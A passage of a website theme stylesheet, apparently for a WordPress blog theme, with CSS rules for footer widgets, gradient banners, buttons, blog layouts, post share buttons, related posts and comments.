	margin-bottom: 10px;
	padding-bottom: 10px;
}
.footer-top-area .rt-post-box .post-box-style ul li {
	line-height: 1;
}
.footer-style-6 .footer-top-area .rt-post-box .post-box-style ul li,
.footer-style-6 .footer-top-area .rt-post-box .post-box-style ul li a {
	color: #ffffff;
}
.footer-style-6 .footer-top-area .post-box-style .media a.post-img-holder {
	width: 27%;
}
.footer-style-6 .footer-top-area .post-box-style .media a.post-img-holder img {
	height: 63px;
}
.footer-style-6 .footer-top-area .rt_footer_social_widget .footer-social li {
	margin-right: 10px;
}
.footer-style-6
	.footer-top-area
	.rt_footer_social_widget
	.footer-social
	li:last-child {
	margin-right: 0;
}
.footer-style-6
	.footer-top-area
	.rt_footer_social_widget
	ul.footer-social
	li
	a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #fff;
	height: 35px;
	width: 35px;
	border-radius: 45px;
	font-size: 14px;
	background-color: #31303f;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.footer-style-6
	.footer-top-area
	.rt_footer_social_widget
	ul.footer-social
	li
	a:hover {
	background-color: #ffffff;
	color: #5a49f8;
}
/*----------------------
#. Banner
----------------------*/
.entry-banner {
	background: #f8f8f8;
	position: relative;
}
.entry-banner:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 1;
	opacity: 1;
	background-image: -o-linear-gradient(30deg, #5a49f8 0%, #750ed5 93%);
	background-image: linear-gradient(60deg, #5a49f8 0%, #750ed5 93%);
}
.entry-banner .entry-banner-content {
	padding: 140px 0 145px;
	text-align: center;
	position: relative;
	z-index: 2;
}
.entry-banner .entry-banner-content.center {
	text-align: center;
}
.entry-banner .entry-banner-content.left {
	text-align: left;
}
.entry-banner .entry-banner-content.right {
	text-align: right;
}
.entry-banner .entry-banner-content h1 {
	margin-bottom: 10px;
	color: #ffffff;
	font-size: 36px;
}
.entry-banner .entry-banner-content h1 a {
	color: #ffffff;
}
.entry-banner .entry-banner-content h1 a:hover {
	color: #646464;
}
.breadcrumb-area .entry-breadcrumb span a {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
	color: #cecece;
}
.breadcrumb-area .entry-breadcrumb > span:last-child {
	color: #cecece;
}
.entry-banner .entry-breadcrumb .delimiter {
	color: #ffffff;
	padding: 0 7px;
}
.entry-banner .shape-holder {
	margin: 0;
	padding: 0;
}
.entry-banner .shape-holder li {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 2;
}
.entry-banner .shape-holder li:nth-child(1n) {
	bottom: 2.8125rem;
}
.entry-banner .shape-holder li:nth-child(2n) {
	bottom: 9.0625rem;
}
.entry-banner .shape-holder li:nth-child(3n) {
	bottom: 15.3125rem;
}
.entry-banner .shape-holder li svg {
	margin: 0 auto;
}
.entry-banner .shape-holder li.shape1 svg stop:first-child {
	stop-color: #523fff;
}
.entry-banner .shape-holder li.shape1 svg stop:last-child {
	stop-color: #750ed5;
}
.entry-banner .shape-holder li.shape2 svg stop:first-child {
	stop-color: #523fff;
}
.entry-banner .shape-holder li.shape2 svg stop:last-child {
	stop-color: #6d1adf;
}
.entry-banner .shape-holder li.shape3 svg stop:first-child {
	stop-color: #523fff;
}
.entry-banner .shape-holder li.shape3 svg stop:last-child {
	stop-color: #8221dd;
}
@media (max-width: 991px) {
	.entry-banner .entry-banner-content {
		padding: 80px 0 !important;
	}
	.entry-banner .entry-banner-content h1 {
		font-size: 36px;
	}
	.entry-banner .shape-holder li {
		left: -4%;
	}
	.entry-banner .shape-holder li:nth-child(3n) {
		bottom: 11.3125rem;
	}
	.entry-banner .shape-holder li:nth-child(2n) {
		bottom: 7.0625rem;
	}
}
@media (max-width: 480px) {
	.entry-banner .shape-holder li:nth-child(1n) {
		left: -48%;
	}
	.entry-banner .shape-holder li:nth-child(2n) {
		left: -23%;
	}
	.entry-banner .shape-holder li:nth-child(3n) {
		left: -3%;
	}
}
@media (max-width: 320px) {
	.entry-banner .shape-holder li:nth-child(1n) {
		left: -80%;
	}
	.entry-banner .shape-holder li:nth-child(2n) {
		left: -48%;
	}
	.entry-banner .shape-holder li:nth-child(3n) {
		left: -18%;
	}
}
/*transprant banner*/
.trheader .entry-banner .entry-banner-content {
	padding-top: 200px;
	padding-bottom: 150px;
}
@media (max-width: 992px) {
	.trheader .entry-banner .entry-banner-content {
		padding-top: 90px;
	}
}
@media (max-width: 768px) {
	.trheader .entry-banner .entry-banner-content {
		padding-top: 40px;
	}
}
/*breadcrumb*/
.breadcrumb-trail ul.trail-items {
	margin: 10px 0 0 0;
	padding: 0;
	list-style: none;
}
.breadcrumb-trail ul.trail-items li {
	display: inline-block;
	font-size: 16px;
	position: relative;
	padding-right: 16px;
	margin-right: 12px;
	color: #5a49f8;
}
.breadcrumb-trail ul.trail-items li:after {
	position: absolute;
	content: "-";
	right: 0;
	top: 0;
}
.breadcrumb-trail ul.trail-items li:last-child:after {
	display: none;
}
.breadcrumb-trail ul.trail-items li a {
	color: #5a49f8;
}
.breadcrumb-trail ul.trail-items li a:hover {
	color: #646464;
}
.breadcrumb-trail ul.trail-items li > span {
	color: #646464;
}
.banner-text {
	line-height: 1.4;
}
.site-main .entry-breadcrumb .current {
	color: #5a49f8;
}
/*-------------------------------------
#. Buttons
---------------------------------------*/
button:focus {
	outline: none;
}
/*button-gradient-1*/
.button-gradient-1 {
	font-weight: 500;
	font-size: 1rem;
	position: relative;
	z-index: 2;
	padding: 12px 28px;
	border-radius: 4px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: #5a49f8;
	color: #ffffff;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.button-gradient-1:hover {
	color: #ffffff;
}
.button-gradient-1:before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	right: inherit;
	left: 0;
	top: 0;
	z-index: -1;
	border-radius: 4px;
	background: #5a49f8;
	background: -o-linear-gradient(205deg, #5a49f8 40%, #7a64f2 100%);
	background: linear-gradient(245deg, #5a49f8 40%, #7a64f2 100%);
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.button-gradient-1:after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	right: inherit;
	left: 0;
	top: 0;
	z-index: -1;
	border-radius: 4px;
	background: #5a49f8;
	background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
	background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.button-gradient-1:hover:before {
	opacity: 1;
	visibility: visible;
}
.button-gradient-1:hover:after {
	opacity: 0;
	visibility: hidden;
}
.button-gradient-1 i {
	margin-top: 0.125rem;
	line-height: 1;
	margin-left: 12px;
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	color: #ffffff;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.button-gradient-1:hover i {
	-webkit-transform: translateX(5px);
	-ms-transform: translateX(5px);
	transform: translateX(5px);
}
/*-------------------------------------
#. Contents
---------------------------------------*/
form.post-password-form label > input {
	background: #ffffff;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	padding: 10px 8px;
}
form.post-password-form input[type="submit"] {
	border-radius: 4px;
	background: #5a49f8;
	color: #ffffff;
	font-weight: 500;
	transition: all 0.3s ease-out;
}
form.post-password-form input[type="submit"]:hover {
	background: #7a64f2;
	color: #ffffff;
}
/* ------------------------
#. Default Blog layout 
---------------------------*/
@media (max-width: 767px) {
	body.blog .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	body.single-post .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	body.woocommerce-page .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
.blog-box {
	margin-bottom: 1.875rem;
}
.blog-box .blog-item-figure .blog-img {
	position: relative;
	overflow: hidden;
	border-radius: 4px;
	margin-bottom: 20px;
}
.blog-box .blog-item-figure .blog-img:before {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
	content: "";
	width: 0;
	height: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
	-webkit-transition: all 0.8s;
	-o-transition: all 0.8s;
	transition: all 0.8s;
}
.blog-box .blog-item-figure .blog-img:after {
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1;
	content: "";
	width: 0;
	height: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
	-webkit-transition: all 0.8s;
	-o-transition: all 0.8s;
	transition: all 0.8s;
}
.blog-box:hover .blog-item-figure .blog-img:before {
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: -1;
}
.blog-box:hover .blog-item-figure .blog-img:after {
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: -1;
}
.blog-box .blog-item-content h3 {
	line-height: 2rem;
	margin-bottom: 0.625rem;
}
.blog-box .blog-item-content h3 a {
	color: #1d2124;
}
.blog-box .blog-item-content h3 a:hover {
	color: #5a49f8;
}
.blog-box .blog-item-content ul {
	list-style: none;
	margin: 0 0 12px 0;
	padding: 0;
}
.blog-box .blog-item-content ul li {
	position: relative;
	display: inline-block;
	color: #9b9b9b;
	font-size: 14px;
	margin-right: 24px;
}
.blog-box .blog-item-content ul li:after {
	content: "/";
	position: absolute;
	top: 0;
	right: -16px;
}
.blog-box .blog-item-content ul li:last-child {
	margin-right: 0;
}
.blog-box .blog-item-content ul li:last-child:after {
	display: none;
}
.blog-box .blog-item-content ul li a {
	color: #9b9b9b;
}
.blog-box .blog-item-content ul li a:hover {
	color: #5a49f8;
}
.blog-box .blog-item-content .blog-text p {
	margin-bottom: 10px;
}
/*layout 1*/
.gutters-20 {
	margin-right: -20px;
	margin-left: -20px;
}
.gutters-20 .blog-layout-1 {
	padding-left: 20px;
	padding-right: 20px;
}
.blog-layout-1 .blog-box {
	margin-bottom: 2.25rem;
}
/*layout 2*/
.blog-layout-2 .blog-box .blog-item-content h3 {
	font-size: 26px;
}
.blog-layout-2 .blog-box .blog-item-content p {
	margin-bottom: 10px;
}
/*layout 3*/
.blog-layout-3 .blog-box .blog-item-figure .blog-img {
	border-radius: 4px 4px 0 0;
	margin-bottom: 0;
}
.blog-layout-3 .blog-box .blog-item-content {
	border-radius: 0 0 4px 4px;
	padding: 26px 30px 30px;
	background-color: #f7f7f7;
}
/*masonry*/
.rt-grid-item {
	padding: 0 15px;
	display: block;
	float: left;
}
.right-sidebar .fixed-side-bar {
	padding-left: 25px;
}
.left-sidebar .fixed-side-bar {
	padding-right: 25px;
}
@media (max-width: 991px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 80px;
		display: inherit;
	}
	.left-sidebar .sidebar-widget-area {
		margin-bottom: 80px;
		display: inherit;
	}
	.right-sidebar .fixed-side-bar {
		padding-left: 15px;
	}
	.left-sidebar .fixed-side-bar {
		padding-right: 15px;
	}
}
/*blog sticky*/
.sticky .blog-box {
	background-color: #f7f7f7;
	border-radius: 4px;
	border-bottom: 2px solid #7a64f2;
	margin-bottom: 28px;
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
}
.sticky .blog-box .blog-item-figure .blog-img {
	margin-bottom: 0;
}
.sticky .blog-box .blog-item-content {
	padding: 26px 30px 30px;
}
.blog-layout-1.sticky .blog-box {
	margin-bottom: 36px;
}
/*-------------------------------------
#. Single Content
---------------------------------------*/
.single-post .rt-single-content .single-img {
	margin-bottom: 30px;
}
.single-post .rt-single-content {
	word-wrap: normal;
}
.content-area {
	padding: 120px 0;
}
#primary.content-area {
	overflow: hidden;
}
.entry-header .entry-thumbnail-area {
	margin-bottom: 30px;
}
.entry-header .entry-thumbnail-area img {
	border-radius: 4px;
}
.entry-header .entry-category {
	display: inline-block;
}
.entry-header .entry-meta ul {
	padding-left: 0px;
	margin: 0 0 20px 0;
}
.entry-header .entry-meta ul li {
	display: inline;
	margin-right: 20px;
	position: relative;
	font-size: 0.875rem;
	color: #9b9b9b;
	margin-bottom: 0;
	font-weight: 400;
}
.entry-header .entry-meta ul li:last-child {
	margin-right: 0;
}
.entry-header .entry-meta ul.response-area {
	margin-bottom: 30px;
}
.entry-header .entry-meta ul li a {
	color: #9b9b9b;
}
.entry-header .entry-meta ul li a:hover {
	color: #5a49f8;
}
.entry-header .entry-meta ul li i {
	margin-right: 10px;
	color: #5a49f8;
}
.entry-header .entry-meta ul li img {
	border-radius: 50%;
	margin-right: 15px;
}
.post-detail-style1 .comments-area ul.comment-list {
	margin-bottom: 40px;
}
.post-detail-style1 .comments-area .comment-list li.comment {
	padding-top: 10px;
}
.post-detail-style1 .comments-area .comment-list li .children li {
	padding-top: 10px;
}
/*content social button*/
.entry-header .share-links {
	padding-bottom: 20px;
}
.share-links .fa {
	font-size: 15px;
}
.entry-header .share-links .share-title {
	padding-right: 5px;
	display: inline-block;
	float: left;
	line-height: 40px;
	font-size: 12px;
	margin: 2px 0;
}
.entry-header .share-links .share-title .fa {
	margin-right: 5px;
	font-size: 14px;
}
.entry-header .share-links.icons-text .share-title {
	line-height: 30px;
}
.entry-header .share-links a {
	display: inline-block;
	margin: 2px;
	height: 40px;
	overflow: hidden;
	color: #ffffff !important;
	background: #646464;
	position: relative;
	transition: 0.3s;
	border-radius: 4px;
	width: 42.7px;
}
.entry-header .share-links a:hover {
	color: #ffffff !important;
}
.entry-header .share-links a.large-share-button {
	width: auto;
}
.entry-header .share-links a .fa {
	width: 40px;
	height: 40px;
	float: left;
	display: block;
	text-align: center;
	line-height: 40px;
}
.entry-header .share-links a .social-text {
	border: 0 solid rgba(255, 255, 255, 0.3);
	border-left-width: 1px;
	padding-left: 15px;
	height: 20px;
	float: left;
	margin-top: 10px;
	padding-right: 25px;
	font-size: 12px;
	line-height: 20px;
	font-family: "Playfair Display", serif;
}
.entry-header .share-links a:hover {
	opacity: 0.8;
	color: #fff;
}
.entry-header .share-links.icons-text .large-share-button {
	height: 30px;
}
.entry-header .share-links.icons-text .large-share-button .social-text {
	padding-left: 6px;
	padding-right: 8px;
	height: 20px;
	margin-top: 5px;
	line-height: 20px;
	font-size: 10px;
}
.entry-header .share-links.icons-text .large-share-button .fa {
	width: 30px;
	height: 30px;
	line-height: 30px;
}
@media (max-width: 767px) {
	.entry-header .share-links .social-text {
		display: none;
	}
}
@media (max-width: 479px) {
	.entry-header .share-links .share-title {
		display: none;
	}
}
.entry-header .share-links a.facebook-share-button {
	background: #5d82d1;
}
.entry-header .share-links a.twitter-share-button {
	background: #40bff5;
}
.entry-header .share-links a.google-share-button {
	background: #eb5e4c;
}
.entry-header .share-links a.linkedin-share-button {
	background: #238cc8;
}
.entry-header .share-links a.pinterest-share-button {
	background: #e13138;
}
.entry-header .share-links a.reddit-share-button {
	background: #ff4500;
}
.entry-header .share-links a.stumbleupon-share-button {
	background: #eb4924;
}
.entry-header .share-links a.tumblr-share-button {
	background: #35465c;
}
.entry-header .share-links a.vk-share-button {
	background: #45668e;
}
.entry-header .share-links a.odnoklassniki-share-button {
	background: #ee8208;
}
.entry-header .share-links a.pocket-share-button {
	background: #ef4056;
}
.entry-header .share-links a.whatsapp-share-button {
	background: #43d854;
}
.entry-header .share-links a.telegram-share-button {
	background: #0088cc;
}
.entry-header .share-links a.viber-share-button {
	background: #773ead;
}
.entry-header .share-links a.viber-share-button .fa {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.entry-header .share-links a.email-share-button {
	background: #333333;
}
/*rns plugin*/
.rns-plugin {
	margin: 20px 0 20px;
}
.rns-plugin .rns-header {
	font-size: 28px;
	font-weight: 700;
	margin-bottom: 30px;
	color: #5a49f8;
}
.rns-plugin .rns-footer {
	display: none;
}
/*single layout 2*/
.post-detail-style2 .content-area {
	background: #f8f8f8;
}
.post-detail-style2 .post-info-light ul.entry-meta {
	margin-bottom: 20px;
}
.post-detail-style2 .post-info-light ul li,
.post-detail-style2 .post-info-light ul li a {
	color: #757272;
}
.post-detail-style2 .post-info-light ul li a:hover {
	color: #5a49f8;
}
.post-detail-style2 .entry-meta .post-date {
	font-size: 16px;
	font-weight: 700;
	color: #ffffff;
	background-color: #e30025;
	border-radius: 70px;
	padding: 10px 24px;
	display: inline-block;
	margin-bottom: 30px;
}
.post-detail-style2 .entry-meta li {
	display: inline-block;
	margin-right: 20px;
	color: #646464;
}
@media (max-width: 480px) {
	.post-detail-style2 .entry-meta li {
		padding-right: 10px;
	}
}
.post-detail-style2 .entry-meta li i {
	margin-right: 10px;
	color: #f89f24;
}
.post-detail-style2 .entry-meta li a {
	color: #646464;
}
.post-detail-style2 .entry-meta li a:hover {
	color: #5a49f8;
}
.post-detail-style2 .entry-post-meta ul {
	padding-left: 0;
	margin-bottom: 20px;
}
.post-detail-style2 .entry-post-meta ul li {
	font-weight: 400;
	position: relative;
	margin-right: 50px;
}
.post-detail-style2 .entry-post-meta ul li:last-child {
	margin-right: 0;
}
.post-detail-style2 .entry-post-meta ul li:after {
	content: "";
	height: 35px;
	width: 1px;
	background-color: #c4c4c4;
	top: 50%;
	right: -27px;
	transform: translateY(-50%);
	position: absolute;
}
.post-detail-style2 .entry-post-meta ul li:last-child:after {
	display: none;
}
.post-detail-style2 .entry-post-meta ul li i {
	margin-right: 10px;
	color: #a0a0a0;
	font-size: 24px;
}
.post-detail-style2 .entry-footer .item-tags .tag_styles {
	list-style: none;
	padding: 0;
	margin-top: 0px;
	margin-bottom: 0px;
	display: inline-block;
}
.post-detail-style2 .sidebar-widget-area > div {
	background: #fff;
	padding: 30px !important;
}
.post-detail-style2 .detail-content-holder {
	padding: 30px 30px 10px;
	background: #fff;
	text-align: center;
	-webkit-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	-moz-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
}
.post-detail-style2 .related-post {
	background: #ffffff;
	padding: 30px 33px 10px;
	border: none;
}
.post-detail-style2 .about-author {
	background: #ffffff;
	padding: 30px 33px 30px;
	border: none;
	-webkit-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	-moz-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
}
.post-detail-style2 .rt-related-post {
	background: #ffffff;
	padding: 30px 30px 30px;
	border: none;
	-webkit-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	-moz-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
}
.post-detail-style2 .comment-respond {
	background: #ffffff;
	margin-top: 40px;
	padding: 30px;
}
.post-detail-style2 .comments-area {
	margin-top: 40px;
}
.post-detail-style2 .each-comment {
	background: #ffffff;
	padding: 30px;
	-webkit-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	-moz-box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
	box-shadow: 0 1px 0px 0 rgba(211, 211, 211, 0.75);
}
.post-detail-style2 .entry-footer .entry-footer-meta {
	margin-bottom: 20px;
	border-bottom: none;
}
.post-detail-style2 .main-comments ul.children {
	border-top: none;
	margin-left: 30px;
	margin-top: 0;
	padding: 0;
}
/*post footer share buttons*/
.post-footer-share .share-links a.large-share-button {
	width: 42.7px;
}
.post-footer-share .share-links {
	padding-bottom: 0px;
}
.blog-post-slider .prev-article {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	display: block;
}
.page .entry-content {
	padding-top: 0px;
	border-top: none;
}
.entry-footer .entry-footer-meta {
	overflow: hidden;
	margin-top: 15px;
	margin-bottom: 15px;
	display: flex;
	justify-content: space-between;
}
.entry-footer .entry-footer-meta .share-links .social-text {
	display: none;
}
@media (max-width: 480px) {
	.entry-footer .entry-footer-meta {
		display: inherit;
		text-align: center;
	}
	.post-detail-style1 .entry-footer .entry-footer-meta {
		text-align: left;
	}
}
.entry-footer .item-view i {
	margin-right: 12px;
}
.entry-footer .item-tags ul {
	list-style: none;
	padding: 0;
	margin-top: 0px;
	margin-bottom: 0px;
}
.entry-footer .item-tags ul li {
	font-size: 17px;
	margin-right: 12px;
	margin-bottom: 1px;
	margin-top: 1px;
	display: inline-block;
}
.entry-footer .item-tags span {
	margin-right: 12px;
}
.entry-footer .item-tags a {
	color: #646464;
	font-weight: 500;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.entry-footer .item-tags a:hover {
	color: #5a49f8;
}
.entry-footer .item-tags a:first-child {
	margin-left: 0;
}
.entry-footer .post-share > span {
	margin-right: 12px;
}
.entry-footer .post-share .share-links {
	display: inline-block;
}
.entry-footer .post-share .share-links a {
	font-size: 15px;
	color: #646464;
	padding-right: 10px;
}
.entry-footer .post-share .share-links a:hover {
	color: #5a49f8;
}
.entry-footer .post-share .share-links a:last-child {
	padding-right: 0;
}
.rt-drop {
	color: #5a49f8;
	float: left;
	font-family: Georgia;
	font-size: 75px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 8px;
	padding-left: 3px;
}
.about-author {
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	padding: 40px;
	margin-bottom: 40px;
	margin-top: 40px;
}
.about-author .pull-left {
	padding-right: 30px;
}
@media (max-width: 480px) {
	.about-author {
		display: inherit;
		padding: 30px;
	}
	.about-author .pull-left {
		width: 100px;
		margin-bottom: 15px;
		padding-right: 0;
	}
}
.about-author .pull-left img {
	border-radius: 50%;
	width: 90px;
}
.about-author .media-body .author-title {
	font-size: 20px;
	margin-bottom: 4px;
	line-height: 1.4;
	text-transform: capitalize;
}
.about-author .media-body .author-title a {
	color: #5a49f8;
}
.about-author .media-body .author-designation {
	margin-bottom: 10px;
	font-size: 15px;
	color: #646464;
	line-height: 1.2;
}
.about-author ul.author-box-social {
	list-style: none;
	margin: 0px 0 5px 0;
	padding: 0;
	text-align: left;
}
.about-author ul.author-box-social li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 5px;
}
.about-author ul.author-box-social li a {
	font-size: 14px;
	color: #888888;
	display: block;
	text-align: center;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.about-author ul.author-box-social li a:hover {
	color: #7a64f2;
}
.about-author ul.author-box-social li:last-child {
	margin-right: 0px;
}
.divider {
	position: relative;
}
.divider:before {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	width: 1px;
	height: 100%;
	background-color: #dcdcdc;
	z-index: 1;
	content: "";
	margin: 0 auto;
}
.page-links {
	font-weight: 400;
	color: #646464;
	padding-top: 12px;
}
.page-links .page-number {
	text-align: center;
	display: inline-block;
	font-size: 20px;
	color: #5a49f8;
	background: #ffffff;
	border-radius: 3px;
	border: 1px solid #e4e4e4;
	margin-left: 5px;
	padding: 0;
	height: 40px;
	width: 40px;
	line-height: 38px;
	font-weight: 500;
}
.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
	background: #5a49f8;
	border-color: transparent;
	color: #ffffff;
}
.page-links a .page-number {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.portfolio-default.portfolio-multi-layout-1 h2.owl-custom-nav-title {
	font-size: 28px;
}
/*-------------------------------------
#. Single Post Slider
---------------------------------------*/
.single-post-slider {
	margin-bottom: 30px;
}
.single-post-slider .swiper-container .swiper-button > div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	background-image: none;
	height: 60px;
	width: 80px;
	margin: 0 auto;
	transform: translateY(-50%);
	background-color: #ffffff;
}
.single-post-slider .swiper-container .swiper-button-prev {
	left: 0;
}
.single-post-slider .swiper-container .swiper-button-next {
	right: 0;
}
.single-post-slider .swiper-container .swiper-button > div i {
	font-size: 22px;
	color: #363636;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.single-post-slider .swiper-container .swiper-button > div:hover i {
	color: #cccccc;
}

/*-------------------------------------
#. Related Post
---------------------------------------*/
.cat-holder {
	position: absolute;
	top: 20px;
	left: 20px;
}
.cat-holder-text {
	position: relative;
	color: #fff;
	height: 26px;
	padding: 0 15px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	z-index: 2;
	background-color: #5a49f8;
}
.cat-holder:before {
	border-right: 8px solid transparent;
	border-top: 8px solid #5a49f8;
}
.cat-holder:before {
	z-index: 1;
	content: "";
	top: 0;
	right: -8px;
	position: absolute;
	width: 0;
	height: 0;
}
.cat-holder:after {
	content: "";
	height: 100%;
	width: 100%;
	z-index: -1;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
}
.rt-related-post {
	margin-bottom: 40px;
}
.rt-related-post .img-scale-animate {
	border-radius: 4px;
	overflow: hidden;
	position: relative;
}
.rt-related-post .img-scale-animate:before {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	content: "";
	width: 0;
	height: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
	-webkit-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
}
.rt-related-post .img-scale-animate:after {
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	content: "";
	width: 0;
	height: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
	-webkit-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
}
.rt-related-post .position-relative:hover .img-scale-animate:before {
	width: 100%;
	height: 100%;
	opacity: 0;
}
.rt-related-post .position-relative:hover .img-scale-animate:after {
	width: 100%;
	height: 100%;
	opacity: 0;
}
.rt-related-post .title-section {
	margin-bottom: 30px;
}
.rt-related-post-info .post-date {
	margin-top: 15px;
	margin-bottom: 7px;
}
.rt-related-post-info .post-date ul {
	list-style: none;
	padding: 0;
	margin-bottom: 0px;
	line-height: 1.4;
}
.rt-related-post-info .post-date ul li {
	color: #9b9b9b;
	font-size: 14px;
	font-weight: 400;
	display: inline-block;
	margin-right: 15px;
	position: relative;
}
.rt-related-post-info .post-date ul li:last-child {
	position: relative;
	margin-right: 0;
}
.rt-related-post-info .post-date ul li:after {
	content: "/";
	position: absolute;
	top: 0;
	right: -13px;
}
.rt-related-post-info .post-date ul li:last-child:after {
	display: none;
}
.rt-related-post-info .post-title {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.6;
	margin-bottom: 0px;
}
.rt-related-post-info .post-title a {
	color: #1d2124;
}
.rt-related-post-info .post-title a:hover {
	color: #5a49f8;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.comment-respond {
	background: #ffffff;
}
.comment-respond > h4 {
	font-size: 24px;
	color: #1d2124;
	margin-bottom: 30px;
	position: relative;
}
.comments-area ul {
	list-style-type: none;
	padding: 0;
}
.comments-area h3.comment-num {
	color: #111111;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 35px;
	position: relative;
}
.comments-area h3.comment-num:after {
	background: #5a49f8;
	content: "";
	display: block;
	height: 3px;
	left: 0;
	margin: 5px 0 0;
	top: 0;
	width: 80px;
}
.comments-area .comment-form {
	margin-top: 15px;
}
.comments-area .main-comments .imgholder {
	float: left;
}
.comments-area .main-comments .imgholder img {
	border-radius: 50%;
	overflow: hidden;
	margin-right: 20px;
	margin-bottom: 0px;
	max-width: 75px;
}
.comments-area .main-comments .comment-meta {
	font-size: 15px;
}
@media (max-width: 767px) {
	.comments-area .main-comments .comment-meta {
		display: flow-root;
	}
}
.comments-area .main-comments .comment-meta .comment-author-name {
	color: #9b9b9b;
	font-size: 14px;
	margin-bottom: 10px;
}
.comments-area .main-comments .comment-meta .comment-author-name a,
.comments-area .main-comments .comment-meta .comment-author-name span {
	color: #1d2124;
	font-size: 16px;
	font-weight: 500;
	display: block;
	text-transform: capitalize;
}
.comments-area .main-comments .comment-meta .comment-author-name a:hover {
	color: #5a49f8;
}
.comments-area .main-comments .replay-area {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.comments-area .main-comments .replay-area a {
	background: #f2f2f2;
	color: #1d2124;
	font-size: 14px;
